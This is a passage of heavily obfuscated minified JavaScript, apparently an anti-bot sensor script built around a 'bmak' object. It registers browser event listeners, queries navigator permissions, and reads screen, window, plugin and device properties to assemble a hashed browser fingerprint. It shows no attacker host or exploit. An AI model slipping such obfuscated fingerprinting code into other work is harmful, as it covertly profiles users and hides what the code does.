Os()[rd(Z8)],'undefined')?Os()[rd(QR)](xv,k6j):Os()[rd(xv)](FKj,ZB)](function(){wwj();},l3[LQ]);if(XcE&&XL[LJ()[xS(pG)].apply(null,[QJ,jB,Qv,dS])][Ws()[vU(zI)](jT,b3)]){XL[LJ()[xS(pG)].apply(null,[QJ,cf({}),Qv,FI])][Ws()[vU(zI)].call(null,jT,b3)](Yd()[qC(KF)](XY,cf(UP),VM),pEE,cf(Er));}if(XL[wd(typeof Yd()[qC(xw)],RU('',[][[]]))?Yd()[qC(hn)](NM,f7,Fh):Yd()[qC(XV)](M6j,pG,fbj)][Ws()[vU(zI)](jT,b3)]){XL[FM(typeof Yd()[qC(Rl)],RU([],[][[]]))?Yd()[qC(XV)].call(null,p4j,BR,L3):Yd()[qC(hn)](NM,LS,Fh)][FM(typeof Ws()[vU(gV)],'undefined')?Ws()[vU(s3)].call(null,Km,vl):Ws()[vU(zI)](jT,b3)](Ws()[vU(Y3)].call(null,X1,Pw),p3j,cf(Er));XL[wd(typeof Yd()[qC(f7)],RU('',[][[]]))?Yd()[qC(hn)](NM,gV,Fh):Yd()[qC(XV)].call(null,WDj,UB,UY)][Ws()[vU(zI)].apply(null,[jT,b3])](Os()[rd(XZ)](XY,Jq),WkE,cf(cf([])));XL[Yd()[qC(hn)](NM,J1,Fh)][Ws()[vU(zI)](jT,b3)](Yd()[qC(P7)](U3,Ns,tG),Z3j,cf(cf(lN)));XL[Yd()[qC(hn)].call(null,NM,LS,Fh)][Ws()[vU(zI)].apply(null,[jT,b3])](LJ()[xS(Hn)].call(null,XY,cs,TEj,KB),Bhj,cf(cf({})));XL[Yd()[qC(hn)](NM,Lp,Fh)][Ws()[vU(zI)](jT,b3)](Ws()[vU(bDj)].call(null,fP,hcj),S9E,cf(cf({})));XL[Yd()[qC(hn)].apply(null,[NM,fl,Fh])][Ws()[vU(zI)].call(null,jT,b3)](LJ()[xS(W2)].call(null,rh,kg,O0,ZM),ZbE,cf(cf(lN)));XL[Yd()[qC(hn)](NM,RQ,Fh)][Ws()[vU(zI)](jT,b3)](Yd()[qC(WZ)](hcj,cf(cs),dp),xvj,cf(cf([])));XL[Yd()[qC(hn)](NM,FI,Fh)][Ws()[vU(zI)](jT,b3)](Wg()[XA(zQ)].call(null,Wq,N9j,Mv,Vd),hmj,cf(cf([])));XL[Yd()[qC(hn)].apply(null,[NM,vw,Fh])][wd(typeof Ws()[vU(lv)],RU([],[][[]]))?Ws()[vU(zI)].call(null,jT,b3):Ws()[vU(s3)].call(null,pg,Uw)](Wg()[XA(S2)](OT,Rcj,Vv,WH),Cvj,cf(cf({})));XL[wd(typeof Yd()[qC(ZS)],'undefined')?Yd()[qC(hn)](NM,mP,Fh):Yd()[qC(XV)](dWj,F0,m3)][Ws()[vU(zI)].call(null,jT,b3)](QA()[OC(zQ)].apply(null,[cf({}),s3,Rcj,Od,cs]),k6E,cf(cf([])));XL[wd(typeof Yd()[qC(ZS)],RU([],[][[]]))?Yd()[qC(hn)].apply(null,[NM,FR,Fh]):Yd()[qC(XV)](Oq,Vd,zB)][Ws()[vU(zI)](jT,b3)](Ws()[vU(jh)](z9j,C8),X9E,cf(cf(lN)));XL[Yd()[qC(hn)](NM,cf([]),Fh)][wd(typeof Ws()[vU(If)],RU('',[][[]]))?Ws()[vU(zI)].apply(null,[jT,b3]):Ws()[vU(s3)].apply(null,[JWj,Jn])](Os()[rd(HI)](jn,Nbj),Jzj,cf(cf({})));XL[Yd()[qC(hn)](NM,jV,Fh)][Ws()[vU(zI)](jT,b3)](Ws()[vU(tOj)](EA,pJ),r9E,cf(cf({})));if(bmj){XL[Yd()[qC(hn)].call(null,NM,Z8,Fh)][Ws()[vU(zI)](jT,b3)](Os()[rd(jh)](cs,YZ),sEE,cf(cf([])));XL[wd(typeof Yd()[qC(LQ)],'undefined')?Yd()[qC(hn)].call(null,NM,XV,Fh):Yd()[qC(XV)].apply(null,[Rn,hn,Cz])][Ws()[vU(zI)](jT,b3)](FM(typeof Yd()[qC(Y3)],RU('',[][[]]))?Yd()[qC(XV)](lNj,RQ,REj):Yd()[qC(Gcj)](WH,s3,Uw),VWE,cf(cf(lN)));XL[Yd()[qC(hn)](NM,ZV,Fh)][Ws()[vU(zI)](jT,b3)](FM(typeof Ws()[vU(jV)],'undefined')?Ws()[vU(s3)](cWj,gS):Ws()[vU(Gcj)].call(null,YV,rjj),gWE,cf(cf(lN)));XL[wd(typeof Yd()[qC(bDj)],'undefined')?Yd()[qC(hn)](NM,UY,Fh):Yd()[qC(XV)](VF,BR,EKj)][FM(typeof Ws()[vU(rw)],RU('',[][[]]))?Ws()[vU(s3)].call(null,drj,HKj):Ws()[vU(zI)].call(null,jT,b3)](FM(typeof M1()[YM(kg)],'undefined')?M1()[YM(lV)](U3,zQ,C3,s7,cs,DF):M1()[YM(LS)].apply(null,[bJ,BR,Y3,Vv,r2,If]),EKE,cf(cf({})));G1(EU,[]);XL[Yd()[qC(hn)](NM,r2,Fh)][Ws()[vU(zI)](jT,b3)](Os()[rd(Q7)].call(null,SF,sC),rzj,cf(cf([])));XL[Yd()[qC(hn)](NM,pJ,Fh)][Ws()[vU(zI)].call(null,jT,b3)](M1()[YM(p0)].call(null,zB,F0,ZB,gY,pg,Vd),LDE,cf(Er));if(XL[FM(typeof LJ()[xS(s3)],RU([],[][[]]))?LJ()[xS(lV)](wT,cf(cf(UP)),sz,cs):LJ()[xS(CS)].apply(null,[b7,E2,qF,ZJ])]&&XL[LJ()[xS(Xh)](DT,Ix,zWj,Ns)]&&XL[LJ()[xS(Xh)].call(null,DT,J1,zWj,Cp)][FM(typeof Yd()[qC(HT)],'undefined')?Yd()[qC(XV)](XY,cf(cf(cs)),vcj):Yd()[qC(Y3)](lC,CS,l4j)]){var MEE=XL[LJ()[xS(CS)](b7,pg,qF,Mv)][Yd()[qC(J1)].call(null,Wq,cs,UQ)](Uvj);if(cf(MEE)){MEE=XL[LJ()[xS(Xh)](DT,ZJ,zWj,lV)][Yd()[qC(Y3)].apply(null,[lC,f7,l4j])]();XL[LJ()[xS(CS)].apply(null,[b7,hn,qF,g7])][Os()[rd(XY)].apply(null,[XZ,Dbj])](Uvj,MEE);}}}if(I7j){XL[wd(typeof Yd()[qC(JS)],RU('',[][[]]))?Yd()[qC(hn)](NM,xv,Fh):Yd()[qC(XV)](AB,sY,Pcj)][Ws()[vU(zI)].apply(null,[jT,b3])](wd(typeof QA()[OC(sh)],RU(Os()[rd(Vd)].call(null,KB,E9j),[][[]]))?QA()[OC(S2)](Vd,If,qB,bf,fDj):QA()[OC(kg)](bf,kNj,T6j,Cp,mT),xkE,cf(cf(lN)));XL[FM(typeof Yd()[qC(Vd)],'undefined')?Yd()[qC(XV)].call(null,Kkj,gT,Iv):Yd()[qC(hn)](NM,Q8,Fh)][Ws()[vU(zI)](jT,b3)](Wg()[XA(jB)].apply(null,[Xn,mQ,cp,lV]),Chj,cf(cf({})));XL[Yd()[qC(hn)](NM,WH,Fh)][Ws()[vU(zI)](jT,b3)](Ws()[vU(rw)](Ckj,UY),REE,cf(cf({})));}}else if(XL[Yd()[qC(hn)].call(null,NM,ZJ,Fh)][wd(typeof Os()[rd(bh)],'undefined')?Os()[rd(jn)](c5,A3):Os()[rd(xv)](Lbj,gNj)]){XL[Yd()[qC(hn)].apply(null,[NM,lI,Fh])][wd(typeof Os()[rd(Td)],RU('',[][[]]))?Os()[rd(jn)].apply(null,[c5,A3]):Os()[rd(xv)].call(null,lv,kT)](M1()[YM(H1)](QY,sY,hn,cf(cf(UP)),lI,WH),S9E);XL[Yd()[qC(hn)].apply(null,[NM,E2,Fh])][Os()[rd(jn)](c5,A3)](Os()[rd(vx)](Q7,m1),ZbE);XL[Yd()[qC(hn)](NM,XV,Fh)][Os()[rd(jn)](c5,A3)](Os()[rd(dV)](QR,zC),xvj);XL[Yd()[qC(hn)].apply(null,[NM,gT,Fh])][Os()[rd(jn)].call(null,c5,A3)](Os()[rd(g5)].call(null,Ns,J4j),hmj);XL[FM(typeof Yd()[qC(KV)],RU('',[][[]]))?Yd()[qC(XV)](J7,EC,SF):Yd()[qC(hn)].call(null,NM,cf(UP),Fh)][Os()[rd(jn)](c5,A3)](Ws()[vU(Bg)](jH,W2),X9E);XL[Yd()[qC(hn)](NM,Mv,Fh)][FM(typeof Os()[rd(bf)],RU([],[][[]]))?Os()[rd(xv)](V7,Ff):Os()[rd(jn)](c5,A3)](LJ()[xS(H7)](gY,Fq,Gjj,cf(cf(UP))),Jzj);XL[Yd()[qC(hn)].call(null,NM,Bs,Fh)][FM(typeof Os()[rd(F7)],RU('',[][[]]))?Os()[rd(xv)](PM,rf):Os()[rd(jn)](c5,A3)](Ws()[vU(S4j)](tEj,OLj),r9E);if(bmj){XL[Yd()[qC(hn)](NM,cf(cf({})),Fh)][Os()[rd(jn)](c5,A3)](QA()[OC(S2)](EC,If,qB,ZY,fDj),xkE);XL[Yd()[qC(hn)](NM,cf({}),Fh)][Os()[rd(jn)].call(null,c5,A3)](Os()[rd(jh)].call(null,cs,YZ),sEE);XL[Yd()[qC(hn)].call(null,NM,jf,Fh)][Os()[rd(jn)].apply(null,[c5,A3])](Wg()[XA(jB)](Xn,mQ,Z8,lV),Chj);XL[wd(typeof Yd()[qC(jn)],RU('',[][[]]))?Yd()[qC(hn)].apply(null,[NM,cf(UP),Fh]):Yd()[qC(XV)].call(null,YWj,cf(UP),rrj)][Os()[rd(jn)].call(null,c5,A3)](Yd()[qC(Gcj)].apply(null,[WH,gT,Uw]),VWE);XL[Yd()[qC(hn)].call(null,NM,J1,Fh)][Os()[rd(jn)](c5,A3)](Ws()[vU(Gcj)](YV,rjj),gWE);XL[Yd()[qC(hn)](NM,cf({}),Fh)][Os()[rd(jn)](c5,A3)](Ws()[vU(rw)](Ckj,UY),REE);}}WQj();W4E=AQj();if(BIj){IYj=l3[xv];vPj(cf([]));}XL[LJ()[xS(pG)](QJ,Rg,Qv,lV)].bmak[Os()[rd(Hn)].apply(null,[Z2,l0])]=cf(cf(Er));ff.pop();};var TLE=function(){ff.push(IY);if(cf(cf(XL[LJ()[xS(pG)].call(null,QJ,cf(cf([])),mf,Cw)][Yd()[qC(bDj)](fv,pg,js)]))&&cf(cf(XL[FM(typeof LJ()[xS(ZS)],RU('',[][[]]))?LJ()[xS(lV)].apply(null,[gQ,f7,zKj,xv]):LJ()[xS(pG)].apply(null,[QJ,ZH,mf,ZM])][Yd()[qC(bDj)](fv,cf([]),js)][Ws()[vU(QR)](U8,xZ)]))){GEE();if(wd(XL[LJ()[xS(pG)].apply(null,[QJ,hn,mf,cf(cs)])][Yd()[qC(bDj)](fv,FI,js)][Ws()[vU(XZ)].apply(null,[BS,th])],undefined)){XL[LJ()[xS(pG)](QJ,LQ,mf,r2)][Yd()[qC(bDj)](fv,cf(UP),js)][FM(typeof Ws()[vU(Sx)],RU('',[][[]]))?Ws()[vU(s3)](fEj,ZI):Ws()[vU(XZ)](BS,th)]=GEE;}}else{fLE=M1()[YM(cs)].call(null,CC,gT,zI,Mv,H1,UP);}ff.pop();};var GEE=function(){ff.push(zh);var Umj=XL[LJ()[xS(pG)](QJ,xv,D6j,Ch)][Yd()[qC(bDj)](fv,cf([]),A7)][Ws()[vU(QR)].call(null,DV,xZ)]();if(G3(Umj[LJ()[xS(cs)].call(null,GH,cf(cs),k0,cf({}))],cs)){var zKE=Os()[rd(Vd)](KB,r1);for(var EOE=cs;cV(EOE,Umj[LJ()[xS(cs)](GH,UY,k0,NM)]);EOE++){zKE+=(FM(typeof Os()[rd(Sv)],RU([],[][[]]))?Os()[rd(xv)].apply(null,[sQ,gh]):Os()[rd(Vd)].apply(null,[KB,r1]))[Ws()[vU(gV)](b8,jB)](Umj[EOE][Yd()[qC(jh)](NJ,UP,Fs)],Os()[rd(k3)](F0,Cs))[Ws()[vU(gV)].apply(null,[b8,jB])](Umj[EOE][FM(typeof Yd()[qC(dV)],RU('',[][[]]))?Yd()[qC(XV)](jm,jB,HT):Yd()[qC(tOj)].call(null,ZY,sh,zC)]);}vvj=Umj[LJ()[xS(cs)](GH,WH,k0,UY)];fLE=M8j(xdj(zKE));}else{fLE=Os()[rd(Lp)](WP,Kjj);}ff.pop();};var Czj=function(){ff.push(Mp);try{var pOE=ff.length;var F3j=cf(lN);qzj=SG(wd(typeof Os()[rd(dl)],RU([],[][[]]))?Os()[rd(hcj)].call(null,NJ,H3):Os()[rd(xv)](Yw,EWj),XL[FM(typeof LJ()[xS(Xh)],'undefined')?LJ()[xS(lV)].apply(null,[Nq,cf(cf(cs)),VNj,jf]):LJ()[xS(pG)](QJ,zQ,X4j,FI)])&&wd(typeof XL[FM(typeof LJ()[xS(rh)],RU('',[][[]]))?LJ()[xS(lV)].apply(null,[k4j,Pw,PR,c5]):LJ()[xS(pG)](QJ,Z8,X4j,dS)][Os()[rd(hcj)](NJ,H3)],wd(typeof Ws()[vU(Od)],'undefined')?Ws()[vU(Vd)](qNj,vs):Ws()[vU(s3)](kNj,jT))?XL[FM(typeof LJ()[xS(Fq)],'undefined')?LJ()[xS(lV)](Nh,pG,L7,WP):LJ()[xS(pG)].apply(null,[QJ,J1,X4j,vw])][Os()[rd(hcj)].apply(null,[NJ,H3])]:nT(UP);}catch(Ovj){ff.splice(dd(pOE,UP),Infinity,Mp);qzj=nT(UP);}ff.pop();};var gKE=function(){var POE=[];ff.push(x4j);var MLE=[Ws()[vU(HI)](QB,W7),LJ()[xS(Eg)](kQ,F0,KZ,c5),Os()[rd(gQ)].call(null,ZM,Wkj),Ws()[vU(jn)](djj,gQ),Ws()[vU(vx)](Ud,Vd),Ws()[vU(dV)](QB,EI),QA()[OC(RQ)](jV,hn,Skj,UY,O3),Ws()[vU(g5)](k2,MKj),An()[n7(RQ)].call(null,cf(cf([])),jn,bf,Jcj,Ns,H1)];try{var P3j=ff.length;var zzj=cf([]);if(cf(XL[Ws()[vU(UY)](H3,CQ)][Os()[rd(Hv)].apply(null,[If,c2])])){V3j=Os()[rd(If)](O3,sS);ff.pop();return;}V3j=Ws()[vU(cs)](sQ,Vv);var B4E=function Shj(kWE,gkE){var Ivj;ff.push(Abj);return Ivj=XL[Ws()[vU(UY)](MT,CQ)][Os()[rd(Hv)].apply(null,[If,Qs])][Af()[qS(RQ)](lI,c5,If,sLj)](Cv(ZO,[Yd()[qC(p0)](RM,cC,PP),kWE]))[LJ()[xS(S2)](bDj,Pw,BWj,cf({}))](function(d6E){ff.push(vWj);switch(d6E[FM(typeof M1()[YM(gV)],'undefined')?M1()[YM(lV)](Cjj,kQ,dq,gT,LQ,Erj):M1()[YM(zQ)].apply(null,[Fcj,lv,Ix,jB,CQ,If])]){case Yd()[qC(Bg)](Xn,c5,Q1):POE[gkE]=UP;break;case Yd()[qC(S4j)](dNj,cf({}),Es):POE[gkE]=Od;break;case Ws()[vU(Zq)](CH,cs):POE[gkE]=cs;break;default:POE[gkE]=If;}ff.pop();})[LJ()[xS(LQ)].apply(null,[HB,RQ,AH,cf({})])](function(VEE){ff.push(xI);POE[gkE]=wd(VEE[LJ()[xS(Ns)](Hn,LS,sM,c5)][Os()[rd(Cp)](Bn,gp)](Yd()[qC(QR)](xv,WH,pm)),nT(UP))?XV:Lp;ff.pop();}),ff.pop(),Ivj;};var X6E=MLE[Os()[rd(ZI)].call(null,LQ,Rp)](function(fEE,WbE){return B4E(fEE,WbE);});XL[Yd()[qC(RM)].call(null,rh,sY,xf)][FM(typeof Ws()[vU(QR)],RU([],[][[]]))?Ws()[vU(s3)](cm,rQ):Ws()[vU(F5)].call(null,Gh,tOj)](X6E)[FM(typeof LJ()[xS(Y3)],RU([],[][[]]))?LJ()[xS(lV)](Td,xq,wKj,CQ):LJ()[xS(S2)].apply(null,[bDj,rw,gg,jV])](function(){ff.push(A3);V3j=(wd(typeof Ws()[vU(Ox)],RU('',[][[]]))?Ws()[vU(SF)](JWj,Lp):Ws()[vU(s3)].apply(null,[XZ,U3]))[Ws()[vU(gV)].apply(null,[V0,jB])](POE[Wg()[XA(xv)](FR,nKj,m7,If)](cs,Od)[wd(typeof Af()[qS(Mv)],RU(FM(typeof Os()[rd(UP)],RU('',[][[]]))?Os()[rd(xv)].call(null,Pz,O7):Os()[rd(Vd)](KB,BS),[][[]]))?Af()[qS(cs)](UY,qx,XV,QB):Af()[qS(pG)].call(null,Km,WH,S2,sWj)](Os()[rd(Vd)].apply(null,[KB,BS])),FM(typeof Os()[rd(Cw)],'undefined')?Os()[rd(xv)](ZT,Z5):Os()[rd(UP)].apply(null,[vx,Of]))[Ws()[vU(gV)](V0,jB)](POE[l3[GH]],Os()[rd(UP)].apply(null,[vx,Of]))[Ws()[vU(gV)].apply(null,[V0,jB])](POE[Wg()[XA(xv)](FR,nKj,Od,If)](PN[LJ()[xS(XG)].apply(null,[J8,cf(cs),Kj,IJ])]())[Af()[qS(cs)](UY,UB,XV,QB)](Os()[rd(Vd)](KB,BS)),Wg()[XA(fv)].apply(null,[q9j,jv,lV,Lp]));ff.pop();});}catch(ZcE){ff.splice(dd(P3j,UP),Infinity,x4j);V3j=Yd()[qC(cs)](Z8,gV,nC);}ff.pop();};var j4E=function(){ff.push(w7);if(XL[Ws()[vU(UY)].call(null,dT,CQ)][Os()[rd(RT)].call(null,jV,hV)]){XL[Ws()[vU(UY)](dT,CQ)][Os()[rd(RT)].call(null,jV,hV)][Yd()[qC(XZ)].call(null,G7,Ch,b5)]()[wd(typeof LJ()[xS(zI)],'undefined')?LJ()[xS(S2)].apply(null,[bDj,Vd,bS,fl]):LJ()[xS(lV)].call(null,YLj,cf(cf(UP)),OLj,U3)](function(C6E){sDE=C6E?UP:cs;})[LJ()[xS(LQ)](HB,Q8,cP,f7)](function(R6E){sDE=cs;});}ff.pop();};var hDE=function(){return tMj.apply(this,[Ht,arguments]);};var Vzj=function(){ff.push(GZ);if(cf(kEE)){try{var TEE=ff.length;var WjE=cf(lN);E5j=RU(E5j,LJ()[xS(Dh)](xw,qx,lY,f7));if(cf(cf(XL[Yd()[qC(hn)].call(null,NM,fv,Zh)]))){E5j=RU(E5j,Yd()[qC(zI)](m7,KB,AH));QBj*=ZY;}else{E5j=RU(E5j,FM(typeof Yd()[qC(pg)],RU([],[][[]]))?Yd()[qC(XV)](bEj,cf(cf(cs)),lOj):Yd()[qC(HT)](lI,BB,pB));QBj*=Df;}}catch(N9E){ff.splice(dd(TEE,UP),Infinity,GZ);E5j=RU(E5j,Yd()[qC(DT)].apply(null,[vx,ZH,qB]));QBj*=Df;}kEE=cf(Er);}var ADE=B8();var MjE=Os()[rd(Vd)].apply(null,[KB,Fbj])[wd(typeof Ws()[vU(RM)],RU('',[][[]]))?Ws()[vU(gV)].call(null,MNj,jB):Ws()[vU(s3)].call(null,GR,jw)](Lf(ADE));var dKE=Bh(XL[LJ()[xS(pG)](QJ,vs,B2,qp)].bmak[Ws()[vU(El)](mrj,Xn)],Od);var tcE=nT(UP);var NEE=nT(l3[UP]);var Nhj=nT(UP);var nkE=nT(UP);var czj=nT(UP);var OEE=nT(UP);var B9E=nT(l3[UP]);var P6E=nT(UP);try{var FjE=ff.length;var XWE=cf(cf(Er));P6E=XL[Os()[rd(sh)](Od,GR)](SG(Os()[rd(J8)](O5,vx),XL[LJ()[xS(pG)].call(null,QJ,E2,B2,kg)])||G3(XL[Ws()[vU(UY)].call(null,WZ,CQ)][Ws()[vU(C8)](Vkj,mw)],cs)||G3(XL[Ws()[vU(UY)].apply(null,[WZ,CQ])][Os()[rd(ZS)](k3,Mq)],cs));}catch(HcE){ff.splice(dd(FjE,UP),Infinity,GZ);P6E=nT(UP);}try{var FKE=ff.length;var NOE=cf([]);tcE=XL[LJ()[xS(pG)](QJ,KB,B2,lI)][Yd()[qC(FR)](FR,cf(cf({})),Qrj)]?XL[LJ()[xS(pG)].call(null,QJ,lV,B2,Lp)][Yd()[qC(FR)].apply(null,[FR,E2,Qrj])][Os()[rd(Iv)].call(null,GZ,T7)]:nT(l3[UP]);}catch(h9E){ff.splice(dd(FKE,UP),Infinity,GZ);tcE=nT(UP);}try{var KDE=ff.length;var ILE=cf([]);NEE=XL[LJ()[xS(pG)](QJ,cf(cs),B2,cf(cs))][Yd()[qC(FR)].apply(null,[FR,qp,Qrj])]?XL[LJ()[xS(pG)](QJ,cf(cf(cs)),B2,qp)][Yd()[qC(FR)](FR,NZ,Qrj)][Os()[rd(dNj)].call(null,Fq,lz)]:nT(l3[UP]);}catch(nvj){ff.splice(dd(KDE,UP),Infinity,GZ);NEE=nT(l3[UP]);}try{var A6E=ff.length;var jWE=cf({});Nhj=XL[LJ()[xS(pG)](QJ,vw,B2,Ch)][FM(typeof Yd()[qC(jf)],RU('',[][[]]))?Yd()[qC(XV)](Dv,Cw,DF):Yd()[qC(FR)](FR,jB,Qrj)]?XL[LJ()[xS(pG)](QJ,cf(cf({})),B2,PZ)][Yd()[qC(FR)](FR,EC,Qrj)][FM(typeof LJ()[xS(qx)],RU('',[][[]]))?LJ()[xS(lV)](Pz,IJ,Gz,cf(cf(cs))):LJ()[xS(Cz)](pJ,xZ,Xm,XG)]:nT(l3[UP]);}catch(RDE){ff.splice(dd(A6E,UP),Infinity,GZ);Nhj=nT(UP);}try{var cOE=ff.length;var Zvj=cf(lN);nkE=XL[wd(typeof LJ()[xS(fZ)],'undefined')?LJ()[xS(pG)](QJ,f7,B2,zQ):LJ()[xS(lV)](Tn,cf({}),vcj,sh)][Yd()[qC(FR)].apply(null,[FR,jV,Qrj])]?XL[FM(typeof LJ()[xS(ZY)],RU([],[][[]]))?LJ()[xS(lV)].call(null,B3,gT,Vh,cf(cf(cs))):LJ()[xS(pG)](QJ,cf(cf(UP)),B2,g7)][wd(typeof Yd()[qC(O5)],RU([],[][[]]))?Yd()[qC(FR)].call(null,FR,vs,Qrj):Yd()[qC(XV)].apply(null,[Vx,vs,Hv])][Ws()[vU(W7)](YWj,nLj)]:nT(UP);}catch(Vvj){ff.splice(dd(cOE,UP),Infinity,GZ);nkE=nT(UP);}try{var JcE=ff.length;var ZLE=cf(cf(Er));czj=XL[wd(typeof LJ()[xS(bh)],RU('',[][[]]))?LJ()[xS(pG)].call(null,QJ,cs,B2,XG):LJ()[xS(lV)](Nq,H1,jF,cf(cf({})))][LJ()[xS(F7)].call(null,WH,xq,xY,Lp)]||(XL[Yd()[qC(hn)].call(null,NM,bf,Zh)][Ws()[vU(Dv)](Zl,Ch)]&&SG(Yd()[qC(dV)].apply(null,[jh,fv,NOj]),XL[Yd()[qC(hn)](NM,Rq,Zh)][wd(typeof Ws()[vU(HWj)],RU('',[][[]]))?Ws()[vU(Dv)](Zl,Ch):Ws()[vU(s3)](zWj,Hkj)])?XL[Yd()[qC(hn)].apply(null,[NM,zQ,Zh])][Ws()[vU(Dv)](Zl,Ch)][Yd()[qC(dV)](jh,cf(cf({})),NOj)]:XL[Yd()[qC(hn)].call(null,NM,U3,Zh)][LJ()[xS(QJ)](tOj,pJ,LB,CQ)]&&SG(Yd()[qC(dV)].call(null,jh,NM,NOj),XL[Yd()[qC(hn)](NM,CQ,Zh)][LJ()[xS(QJ)](tOj,Ng,LB,BB)])?XL[Yd()[qC(hn)].call(null,NM,ZJ,Zh)][LJ()[xS(QJ)](tOj,Mp,LB,cp)][Yd()[qC(dV)].call(null,jh,cf(cf(cs)),NOj)]:nT(UP));}catch(mLE){ff.splice(dd(JcE,UP),Infinity,GZ);czj=nT(UP);}try{var XkE=ff.length;var Q3j=cf(lN);OEE=XL[LJ()[xS(pG)](QJ,Ix,B2,Ix)][wd(typeof Ws()[vU(IR)],'undefined')?Ws()[vU(fDj)](Bcj,AF):Ws()[vU(s3)].apply(null,[Jg,GF])]||(XL[Yd()[qC(hn)].apply(null,[NM,pJ,Zh])][Ws()[vU(Dv)](Zl,Ch)]&&SG(LJ()[xS(xw)](sY,Vd,P9j,mP),XL[Yd()[qC(hn)].call(null,NM,cf(UP),Zh)][Ws()[vU(Dv)].apply(null,[Zl,Ch])])?XL[Yd()[qC(hn)](NM,UP,Zh)][Ws()[vU(Dv)].call(null,Zl,Ch)][wd(typeof LJ()[xS(Qw)],RU([],[][[]]))?LJ()[xS(xw)].apply(null,[sY,RQ,P9j,cf(cf(cs))]):LJ()[xS(lV)].apply(null,[mT,jB,sh,gY])]:XL[Yd()[qC(hn)](NM,cf({}),Zh)][FM(typeof LJ()[xS(gT)],RU([],[][[]]))?LJ()[xS(lV)](d6j,Pw,hZ,J1):LJ()[xS(QJ)].call(null,tOj,UY,LB,F0)]&&SG(LJ()[xS(xw)].call(null,sY,cf([]),P9j,lv),XL[Yd()[qC(hn)](NM,LQ,Zh)][LJ()[xS(QJ)].call(null,tOj,CQ,LB,LS)])?XL[Yd()[qC(hn)](NM,r2,Zh)][LJ()[xS(QJ)].call(null,tOj,KB,LB,cf(cf({})))][LJ()[xS(xw)](sY,fv,P9j,gT)]:nT(UP));}catch(A3j){ff.splice(dd(XkE,UP),Infinity,GZ);OEE=nT(UP);}try{var gDE=ff.length;var d3j=cf(cf(Er));B9E=SG(Yd()[qC(g5)].call(null,b7,f7,Bw),XL[LJ()[xS(pG)].apply(null,[QJ,LQ,B2,NZ])])&&wd(typeof XL[LJ()[xS(pG)].call(null,QJ,cf({}),B2,pg)][Yd()[qC(g5)].apply(null,[b7,Ns,Bw])],Ws()[vU(Vd)].apply(null,[VY,vs]))?XL[LJ()[xS(pG)](QJ,WP,B2,m7)][Yd()[qC(g5)](b7,Pw,Bw)]:nT(UP);}catch(Mvj){ff.splice(dd(gDE,UP),Infinity,GZ);B9E=nT(UP);}COE=XL[Os()[rd(WH)](BB,KZ)](Bh(XL[LJ()[xS(pG)].call(null,QJ,Cp,B2,cf({}))].bmak[FM(typeof Ws()[vU(D5)],RU('',[][[]]))?Ws()[vU(s3)](XOj,N6j):Ws()[vU(El)].call(null,mrj,Xn)],IT(TKE,TKE)),xv);lcE=XL[Os()[rd(WH)].call(null,BB,KZ)](Bh(COE,NM),xv);var OLE=XL[FM(typeof Os()[rd(HB)],RU('',[][[]]))?Os()[rd(xv)](LOj,kQ):Os()[rd(hn)](s7,b3)][Os()[rd(jV)](Xn,dDj)]();var hWE=XL[Os()[rd(WH)](BB,KZ)](Bh(IT(OLE,PB),Od),xv);var Qhj=Os()[rd(Vd)].apply(null,[KB,Fbj])[Ws()[vU(gV)](MNj,jB)](OLE);Qhj=RU(Qhj[Wg()[XA(xv)].apply(null,[FR,tl,Z8,If])](PN[LJ()[xS(Rg)](Y3,GH,xB,zQ)](),WH),hWE);j4E();var k4E=ScE();var FbE=VFj(k4E,XV);var zkE=FbE[cs];var qmj=FbE[UP];var rvj=FbE[Od];var ObE=FbE[l3[Ix]];var KkE=XL[LJ()[xS(pG)](QJ,c5,B2,H1)][Ws()[vU(Qbj)](t9j,EC)]?l3[UP]:cs;var mcE=XL[LJ()[xS(pG)](QJ,zQ,B2,Cp)][Ws()[vU(kT)].apply(null,[nV,sh])]?PN[FM(typeof Af()[qS(cs)],'undefined')?Af()[qS(pG)].apply(null,[hZ,Rg,BR,FF]):Af()[qS(KB)](sY,vs,Lp,jn)]():cs;var PKE=XL[FM(typeof LJ()[xS(US)],RU('',[][[]]))?LJ()[xS(lV)](kNj,cf(cf(cs)),P9j,cf(cf(UP))):LJ()[xS(pG)](QJ,EC,B2,p0)][Yd()[qC(SF)](Qbj,RM,V2)]?UP:cs;var ncE=[Cv(ZO,[FM(typeof Yd()[qC(NJ)],'undefined')?Yd()[qC(XV)].apply(null,[sw,hn,rbj]):Yd()[qC(Ox)].apply(null,[Ox,If,fI]),ADE]),Cv(ZO,[Ws()[vU(lB)](TDj,rw),hkj(gL,[])]),Cv(ZO,[wd(typeof Yd()[qC(Ns)],'undefined')?Yd()[qC(k3)](bDj,cf(cf(cs)),tG):Yd()[qC(XV)].apply(null,[gV,gV,rrj]),zkE]),Cv(ZO,[Os()[rd(th)](H7,SWj),qmj]),Cv(ZO,[Yd()[qC(hcj)](JS,cf(cf({})),Qq),rvj]),Cv(ZO,[QA()[OC(UB)](vw,Lp,Dcj,PZ,dNj),ObE]),Cv(ZO,[wd(typeof An()[n7(c5)],RU([],[][[]]))?An()[n7(lv)].apply(null,[vs,OLj,Mp,TKj,Lp,cf({})]):An()[n7(Od)].call(null,FI,NOj,cC,U5,x4j,xv),KkE]),Cv(ZO,[FM(typeof Yd()[qC(RT)],RU([],[][[]]))?Yd()[qC(XV)](pNj,gY,L4j):Yd()[qC(dQ)].apply(null,[AT,ZY,GWj]),mcE]),Cv(ZO,[Ws()[vU(Iv)].apply(null,[HKj,jf]),PKE]),Cv(ZO,[LJ()[xS(D5)](RM,vw,ILj,cf(cf(UP))),COE]),Cv(ZO,[LJ()[xS(HWj)](Ng,CQ,Xh,kQ),sjE]),Cv(ZO,[Af()[qS(s7)](Hw,pJ,Lp,tv),tcE]),Cv(ZO,[Ws()[vU(dNj)].call(null,xQ,fl),NEE]),Cv(ZO,[Ws()[vU(th)](Ll,WZ),Nhj]),Cv(ZO,[LJ()[xS(hI)](HWj,ZH,sLj,gY),nkE]),Cv(ZO,[LJ()[xS(ph)](Vd,cf(cs),CWj,LQ),OEE]),Cv(ZO,[LJ()[xS(Dv)](KB,mP,Bn,cf(cf({}))),czj]),Cv(ZO,[LJ()[xS(DI)](hI,cf(cf(cs)),xR,Ns),B9E]),Cv(ZO,[Os()[rd(Cn)](pG,d8),OQj()]),Cv(ZO,[LJ()[xS(KF)](BZ,pG,O2,xZ),MjE]),Cv(ZO,[LJ()[xS(P7)](jV,UY,MI,xv),Qhj]),Cv(ZO,[Af()[qS(fv)].apply(null,[mP,RM,Lp,bNj]),dKE]),Cv(ZO,[Ws()[vU(Cn)](Yn